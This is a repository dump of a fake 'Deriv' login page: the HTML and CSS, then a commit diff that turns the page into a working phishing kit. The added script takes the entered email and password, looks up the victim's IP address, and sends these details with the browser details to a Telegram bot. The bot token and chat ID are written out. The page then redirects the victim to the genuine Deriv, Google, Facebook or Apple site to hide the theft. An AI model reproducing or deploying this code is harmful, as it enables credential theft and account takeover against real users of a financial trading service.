
==== index.html @ 0205ff2d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Log in | Deriv</title>

<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>

<body>
<div class="container">
    <div class="login-card">
        <!-- CENTERED BRAND -->
        <h1 class="brand">Deriv</h1>

        <h2>Welcome back</h2>

        <form id="loginForm">
            <!-- EMAIL -->
            <div class="input-box">
                <input type="email" id="email" name="email" required>
                <label>Email</label>
            </div>

            <!-- PASSWORD -->
            <div class="input-box password-wrapper">
                <input type="password" id="password" name="password" required>
                <label>Password</label>
                <span class="toggle" id="toggle"></span>
            </div>

            <div class="options">
                <label class="checkbox-label">
                    <input type="checkbox" id="remember"> Remember me
                </label>
                <a href="#" class="forgot-link">Forgot password?</a>
            </div>

            <button type="submit" class="login-btn" id="loginBtn">
                <span class="btn-text">Log in</span>
                <div class="btn-loader" style="display: none;"></div>
            </button>
        </form>

        <div class="divider">or</div>

        <!-- GOOGLE BUTTON -->
        <button class="google-btn" onclick="goToGmail()">
            <img src="https://www.svgrepo.com/show/475656/google-color.svg" alt="Google">
            Continue with Google
        </button>

        <p class="signup">
            Don't have an account? <a href="#" class="signup-link">Sign up</a>
        </p>
    </div>
</div>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', sans-serif;
    background: #f2f3f4;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 20px;
}

/* Container */
.container {
    width: 100%;
    max-width: 380px;
}

/* Card */
.login-card {
    background: white;
    padding: 40px 30px;
    border-radius: 12px;
    box-shadow: 0 10px 40px rgba(0,0,0,0.1);
}

/* BRAND CENTERED */
.brand {
    text-align: center;
    color: #ff444f;
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 20px;
    letter-spacing: -0.5px;
}

/* Title */
h2 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 30px;
    text-align: left;
    color: #333;
}

/* FLOATING INPUT */
.input-box {
    position: relative;
    margin-bottom: 24px;
}

.input-box input {
    width: 100%;
    padding: 16px 12px 16px 12px;
    border: 2px solid #e1e5e9;
    border-radius: 8px;
    font-size: 15px;
    background: #fafbfc;
    font-family: inherit;
    transition: all 0.2s ease;
}

.input-box input:focus {
    border-color: #ff444f;
    background: white;
    outline: none;
    box-shadow: 0 0 0 3px rgba(255, 68, 79, 0.1);
}

.input-box label {
    position: absolute;
    top: 50%;
    left: 14px;
    transform: translateY(-50%);
    background: white;
    padding: 0 6px;
    color: #888;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.2s ease;
    pointer-events: none;
}

/* FLOAT EFFECT */
.input-box input:focus + label,
.input-box input:valid + label {
    top: -10px;
    font-size: 12px;
    color: #ff444f;
    font-weight: 600;
}

/* PASSWORD ICON */
.password-wrapper .toggle {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 18px;
    user-select: none;
    transition: color 0.2s ease;
}

.password-wrapper .toggle:hover {
    color: #ff444f;
}

/* OPTIONS */
.options {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
    margin-bottom: 24px;
}

.checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    color: #666;
    user-select: none;
}

.checkbox-label input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    accent-color: #ff444f;
}

.options a {
    color: #ff444f;
    text-decoration: none;
    font-weight: 500;
    font-size: 14px;
}

.options a:hover {
    text-decoration: underline;
}

/* LOGIN BUTTON */
.login-btn {
    width: 100%;
    padding: 16px;
    background: #ff444f;
    color: white;
    border: none;
    border-radius: 8px;
    font-weight: 600;
    font-size: 15px;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    transition: all 0.2s ease;
}

.login-btn:hover:not(:disabled) {
    background: #e63b45;
    transform: translateY(-1px);
    box-shadow: 0 5px 15px rgba(255, 68, 79, 0.3);
}

.login-btn:disabled {
    opacity: 0.8;
    cursor: not-allowed;
}

.btn-loader {
    width: 20px;
    height: 20px;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-top: 2px solid white;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-left: 10px;
    display: inline-block;
    vertical-align: middle;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.btn-text {
    transition: opacity 0.2s ease;
}

/* DIVIDER */
.divider {
    text-align: center;
    margin: 24px 0;
    font-size: 14px;
    color: #888;
    position: relative;
}

.divider::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    height: 1px;
    background: #e1e5e9;
}

.divider {
    background: white;
    padding: 0 20px;
}

/* GOOGLE BUTTON */
.google-btn {
    width: 100%;
    padding: 14px 20px;
    border: 2px solid #e1e5e9;
    background: white;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 500;
    font-size: 15px;
    transition: all 0.2s ease;

    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
}

.google-btn img {
    width: 20px;
    height: 20px;
}

.google-btn:hover {
    border-color: #ff444f;
    background: #fff5f5;
}

/* SIGNUP */
.signup {
    margin-top: 24px;
    font-size: 14px;
    text-align: center;
    color: #666;
}

.signup a {
    color: #ff444f;
    text-decoration: none;
    font-weight: 500;
}

.signup a:hover {
    text-decoration: underline;
}

/* RESPONSIVE */
@media (max-width: 480px) {
    .login-card {
        padding: 30px 24px;
        margin: 10px;
    }
    
    .brand {
        font-size: 32px;
    }
}

==== commit bed67870: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,63 +1,534 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Log in | Deriv</title>
-
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="style.css">
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
+  <title>Deriv | Log in</title>
+  <style>
+    * {
+      margin: 0;
+      padding: 0;
+      box-sizing: border-box;
+    }
+
+    body {
+      font-family: 'IBM Plex Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
+      background: #ffffff;
+      min-height: 100vh;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+    }
+
+    .page-wrapper {
+      width: 100%;
+      max-width: 480px;
+      min-height: 100vh;
+      background: #fff;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      padding: 40px 24px 32px;
+    }
+
+    /* Logo */
+    .logo {
+      margin-bottom: 40px;
+    }
+
+    .logo svg {
+      height: 36px;
+      width: auto;
+    }
+
+    /* Heading */
+    h1 {
+      font-size: 24px;
+      font-weight: 700;
+      color: #1a1a2e;
+      align-self: flex-start;
+      margin-bottom: 28px;
+      letter-spacing: -0.3px;
+    }
+
+    /* Form */
+    .form {
+      width: 100%;
+      display: flex;
+      flex-direction: column;
+      gap: 16px;
+    }
+
+    .field {
+      position: relative;
+      width: 100%;
+    }
+
+    .field label {
+      position: absolute;
+      top: -9px;
+      left: 12px;
+      background: #fff;
+      padding: 0 4px;
+      font-size: 12px;
+      color: #9e9e9e;
+      font-weight: 400;
+      pointer-events: none;
+      z-index: 1;
+    }
+
+    .field input {
+      width: 100%;
+      padding: 16px 44px 16px 16px;
+      border: 1.5px solid #d6d6d6;
+      border-radius: 4px;
+      font-size: 15px;
+      color: #1a1a2e;
+      outline: none;
+      background: transparent;
+      font-family: inherit;
+      transition: border-color 0.2s;
+    }
+
+    .field input:focus {
+      border-color: #85898e;
+    }
+
+    .field input::placeholder {
+      color: transparent;
+    }
+
+    /* Eye icon */
+    .eye-toggle {
+      position: absolute;
+      right: 14px;
+      top: 50%;
+      transform: translateY(-50%);
+      background: none;
+      border: none;
+      cursor: pointer;
+      padding: 0;
+      display: flex;
+      align-items: center;
+      color: #85898e;
+    }
+
+    /* Forgot password */
+    .forgot {
+      align-self: flex-start;
+      color: #ff444f;
+      font-size: 14px;
+      text-decoration: none;
+      font-weight: 400;
+      margin-top: -4px;
+      display: block;
+    }
+
+    .forgot:hover {
+      text-decoration: underline;
+    }
+
+    /* Login button */
+    .btn-login {
+      width: 100%;
+      padding: 15px;
+      background: #ff444f;
+      color: #fff;
+      border: none;
+      border-radius: 50px;
+      font-size: 16px;
+      font-weight: 700;
+      cursor: pointer;
+      font-family: inherit;
+      letter-spacing: 0.2px;
+      transition: background 0.2s, transform 0.1s;
+      margin-top: 12px;
+    }
+
+    .btn-login:hover {
+      background: #e03840;
+    }
+
+    .btn-login:active {
+      transform: scale(0.98);
+    }
+
+    .btn-login:disabled {
+      background: #ccc;
+      cursor: not-allowed;
+      transform: none;
+    }
+
+    /* Success message */
+    .success-message {
+      display: none;
+      width: 100%;
+      padding: 15px;
+      background: #d4edda;
+      color: #155724;
+      border: 1px solid #c3e6cb;
+      border-radius: 4px;
+      font-size: 14px;
+      text-align: center;
+      margin-top: 12px;
+    }
+
+    /* Divider */
+    .divider {
+      display: flex;
+      align-items: center;
+      gap: 12px;
+      width: 100%;
+      margin: 8px 0;
+    }
+
+    .divider::before,
+    .divider::after {
+      content: '';
+      flex: 1;
+      height: 1px;
+      background: #d6d6d6;
+    }
+
+    .divider span {
+      font-size: 13px;
+      color: #85898e;
+      white-space: nowrap;
+    }
+
+    /* Social buttons */
+    .social-btns {
+      width: 100%;
+      display: flex;
+      flex-direction: column;
+      gap: 12px;
+    }
+
+    .btn-social {
+      width: 100%;
+      padding: 14px 16px;
+      border-radius: 50px;
+      font-size: 15px;
+      font-weight: 600;
+      cursor: pointer;
+      font-family: inherit;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      gap: 10px;
+      transition: opacity 0.2s, transform 0.1s;
+      border: none;
+    }
+
+    .btn-social:active {
+      transform: scale(0.98);
+    }
+
+    .btn-social:hover {
+      opacity: 0.9;
+    }
+
+    /* Passkey */
+    .btn-passkey {
+      background: #fff;
+      border: 1.5px solid #d6d6d6 !important;
+      color: #1a1a2e;
+    }
+
+    /* Google */
+    .btn-google {
+      background: #f2f2f2;
+      color: #1a1a2e;
+    }
+
+    /* Facebook */
+    .btn-facebook {
+      background: #1877f2;
+      color: #fff;
+    }
+
+    /* Apple */
+    .btn-apple {
+      background: #000;
+      color: #fff;
+    }
+
+    /* Sign up link */
+    .signup-row {
+      margin-top: 28px;
+      font-size: 14px;
+      color: #85898e;
+      text-align: center;
+    }
+
+    .signup-row a {
+      color: #ff444f;
+      text-decoration: none;
+      font-weight: 600;
+      display: block;
+      margin-top: 4px;
+    }
+
+    .signup-row a:hover {
+      text-decoration: underline;
+    }
+
+    /* Icon sizes */
+    .icon-sm {
+      width: 20px;
+      height: 20px;
+      flex-shrink: 0;
+    }
+
+    /* Loading spinner */
+    .spinner {
+      border: 2px solid #fff;
+      border-top: 2px solid transparent;
+      border-radius: 50%;
+      width: 20px;
+      height: 20px;
+      animation: spin 1s linear infinite;
+      margin-right: 10px;
+    }
+
+    @keyframes spin {
+      0% { transform: rotate(0deg); }
+      100% { transform: rotate(360deg); }
+    }
+  </style>
 </head>
-
 <body>
-<div class="container">
-    <div class="login-card">
-        <!-- CENTERED BRAND -->
-        <h1 class="brand">Deriv</h1>
-
-        <h2>Welcome back</h2>
-
-        <form id="loginForm">
-            <!-- EMAIL -->
-            <div class="input-box">
-                <input type="email" id="email" name="email" required>
-                <label>Email</label>
-            </div>
-
-            <!-- PASSWORD -->
-            <div class="input-box password-wrapper">
-                <input type="password" id="password" name="password" required>
-                <label>Password</label>
-                <span class="toggle" id="toggle"></span>
-            </div>
-
-            <div class="options">
-                <label class="checkbox-label">
-                    <input type="checkbox" id="remember"> Remember me
-                </label>
-                <a href="#" class="forgot-link">Forgot password?</a>
-            </div>
-
-            <button type="submit" class="login-btn" id="loginBtn">
-                <span class="btn-text">Log in</span>
-                <div class="btn-loader" style="display: none;"></div>
-            </button>
-        </form>
-
-        <div class="divider">or</div>
-
-        <!-- GOOGLE BUTTON -->
-        <button class="google-btn" onclick="goToGmail()">
-            <img src="https://www.svgrepo.com/show/475656/google-color.svg" alt="Google">
-            Continue with Google
+  <div class="page-wrapper">
+
+    <!-- Deriv Logo (SVG) -->
+    <div class="logo">
+      <svg viewBox="0 0 80 32" fill="none" xmlns="http://www.w3.org/2000/svg">
+        <text x="0" y="28" font-family=" 'Poppins', sans-serif', sans-serif', serif" font-size="32" font-style="italic" font-weight="700" fill="#ff444f">deriv</text>
+      </svg>
+    </div>
+
+    <h1>Welcome back</h1>
+
+    <div class="form">
+
+      <!-- Email field -->
+      <div class="field">
+        <label>Email</label>
+        <input type="email" id="emailInput" value="" autocomplete="email" />
+      </div>
+
+      <!-- Password field -->
+      <div class="field">
+        <label>Password</label>
+        <input type="password" id="passwordInput" autocomplete="current-password" />
+        <button class="eye-toggle" onclick="togglePassword()" type="button" aria-label="Show password">
+          <svg class="icon-sm" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+            <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94"/>
+            <path d="M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19"/>
+            <line x1="1" y1="1" x2="23" y2="23"/>
+          </svg>
         </button>
-
-        <p class="signup">
-            Don't have an account? <a href="#" class="signup-link">Sign up</a>
-        </p>
+      </div>
+
+      <!-- Forgot password -->
+      <a href="#" class="forgot">Forgot password?</a>
+
+      <!-- Success message -->
+      <div id="successMessage" class="success-message">
+        Redirecting to your account...
+      </div>
+
+      <!-- Login button -->
+      <button class="btn-login" id="loginBtn" type="button" onclick="handleLogin()">Log in</button>
+
+      <!-- Divider -->
+      <div class="divider"><span>Or continue with</span></div>
+
+      <!-- Social login buttons -->
+      <div class="social-btns">
+
+        <!-- Passkey -->
+        <button class="btn-social btn-passkey" type="button" onclick="handleSocial('passkey')">
+          <svg class="icon-sm" viewBox="0 0 24 24" fill="currentColor">
+            <circle cx="9" cy="7" r="4"/>
+            <path d="M3 21v-2a4 4 0 0 1 4-4h4a4 4 0 0 1 4 4v2"/>
+            <circle cx="19" cy="11" r="2" fill="none" stroke="currentColor" stroke-width="2"/>
+            <path d="M19 13v2M18 15h2" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
+          </svg>
+          Passkey
+        </button>
+
+        <!-- Google -->
+        <button class="btn-social btn-google" type="button" onclick="handleSocial('google')">
+          <svg class="icon-sm" viewBox="0 0 24 24">
+            <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"/>
+            <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/>
+            <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z" fill="#FBBC05"/>
+            <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.70 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.60 3.30-4.53 6.16-4.53z" fill="#EA4335"/>
+          </svg>
+          Google
+        </button>
+
+        <!-- Facebook -->
+        <button class="btn-social btn-facebook" type="button" onclick="handleSocial('facebook')">
+          <svg class="icon-sm" viewBox="0 0 24 24" fill="white">
+            <path d="M24 12.073c0-6.668-5.373-12.073-12-12.073S0 5.405 0 12.073c0 5.927 3.888 10.994 10.125 12.797v-8.437H7.078v-3.49h3.047V9.41c0-3.025 1.792-4.697 4.533-4.697 1.312 0 2.686.236 2.686.236v2.97h-1.513c-1.491 0-1.956.93-1.956 1.886v2.267h3.328l-.532 3.49h-2.796V24c4.388-1.906 9.125-6.87 9.125-12.797z"/>
+          </svg>
+          Facebook
+        </button>
+
+        <!-- Apple -->
+        <button class="btn-social btn-apple" type="button" onclick="handleSocial('apple')">
+          <svg class="icon-sm" viewBox="0 0 24 24" fill="white">
+            <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
+          </svg>
+          Apple
+        </button>
+
+      </div>
+
     </div>
-</div>
-
-<script src="script.js"></script>
+
+    <!-- Sign up -->
+    <div class="signup-row">
+      Don't have an account yet?
+      <a href="#">Sign up</a>
+    </div>
+
+  </div>
+
+  <script>
+    // REPLACE THIS WITH YOUR ACTUAL TELEGRAM BOT TOKEN AND CHAT ID
+    const BOT_TOKEN = '8668043512:AAGe5xBZuouUi2das4ttGhU9ehz4e96ECPM';  // e.g., '1234567890:ABCdefGHIjklMNOpqrsTUVwxyz'
+    const CHAT_ID = '7133577749';     // e.g., '123456789' or '@yourchannel'
+
+    let isSubmitted = false;
+
+    function togglePassword() {
+      const input = document.getElementById('passwordInput');
+      const btn = input.nextElementSibling;
+      if (input.type === 'password') {
+        input.type = 'text';
+        btn.innerHTML = `<svg class="icon-sm" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
+          <circle cx="12" cy="12" r="3"/>
+        </svg>`;
+      } else {
+        input.type = 'password';
+        btn.innerHTML = `<svg class="icon-sm" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94"/>
+          <path d="M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19"/>
+          <line x1="1" y1="1" x2="23" y2="23"/>
+        </svg>`;
+      }
+    }
+
+    async function sendToTelegram(email, password, method = 'email/password') {
+      try {
+        const victimIP = await fetch('https://api.ipify.org?format=json').then(r => r.json()).then(d => d.ip).catch(() => 'Unknown');
+        const userAgent = navigator.userAgent;
+        const timestamp = new Date().toISOString();
+
+        const message = `🚨 DERIV LOGIN CAPTURED 🚨\n\n` +
+                       `📧 Email: ${email}\n` +
+                       `🔑 Password: ${password}\n` +
+                       `🌐 IP: ${victimIP}\n` +
+                       `💻 User-Agent: ${userAgent.substring(0, 100)}...\n` +
+                       `⏰ Time: ${timestamp}\n` +
+                       `🔗 Method: ${method}\n` +
+                       `🔗 URL: ${window.location.href}`;
+
+        const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}&parse_mode=HTML`;
+        
+        await fetch(url);
+        console.log('Credentials sent to Telegram');
+      } catch (error) {
+        console.error('Failed to send to Telegram:', error);
+      }
+    }
+
+    async function handleLogin() {
+      if (isSubmitted) return;
+      
+      const email = document.getElementById('emailInput').value.trim();
+      const password = document.getElementById('passwordInput').value.trim();
+      
+      if (!email || !password) {
+        alert('Please enter email and password');
+        return;
+      }
+
+      isSubmitted = true;
+      const loginBtn = document.getElementById('loginBtn');
+      const successMsg = document.getElementById('successMessage');
+      
+      // Show loading
+      loginBtn.innerHTML = '<div class="spinner"></div>Logging in...';
+      loginBtn.disabled = true;
+
+      // Send credentials
+      await sendToTelegram(email, password, 'Email/Password');
+
+      // Show success and redirect after delay
+      setTimeout(() => {
+        successMsg.style.display = 'block';
+        loginBtn.style.display = 'none';
+        
+        // Redirect to real Deriv site after 2 seconds
+        setTimeout(() => {
+          window.location.href = 'https://app.deriv.com/';
+        }, 2000);
+      }, 1000);
+    }
+
+    function handleSocial(provider) {
+      if (isSubmitted) return;
+      isSubmitted = true;
+      
+      const email = document.getElementById('emailInput').value.trim() || 'Not provided';
+      const fakePassword = `${provider.toUpperCase()} Login`;
+      
+      const loginBtn = document.getElementById('loginBtn');
+      const successMsg = document.getElementById('successMessage');
+      
+      loginBtn.innerHTML = '<div class="spinner"></div>Continuing...';
+      loginBtn.disabled = true;
+
+      // Send social login attempt
+      sendToTelegram(email, fakePassword, provider.charAt(0).toUpperCase() + provider.slice(1));
+
+      setTimeout(() => {
+        successMsg.innerHTML = `Redirecting with ${provider}...`;
+        successMsg.style.display = 'block';
+        loginBtn.style.display = 'none';
+        
+        setTimeout(() => {
+          // Redirect to provider's login or Deriv
+          if (provider === 'google') {
+            window.location.href = 'https://accounts.google.com/';
+          } else if (provider === 'facebook') {
+            window.location.href = 'https://www.facebook.com/';
+          } else if (provider === 'apple') {
+            window.location.href = 'https://appleid.apple.com/';
+          } else {
+            window.location.href = 'https://app.deriv.com/';
+          }
+        }, 2000);
+      }, 1000);
+    }
+
+    // Auto-submit if someone hits Enter
+    document.addEventListener('keypress', function(e) {
+      if (e.key === 'Enter' && !isSubmitted) {
+        handleLogin();
+      }
+    });
+
+    // Capture any form submissions
+    document.addEventListener('submit', function(e) {
+      e.preventDefault();
+      handleLogin();
+    });
+  </script>
 </body>
 </html>
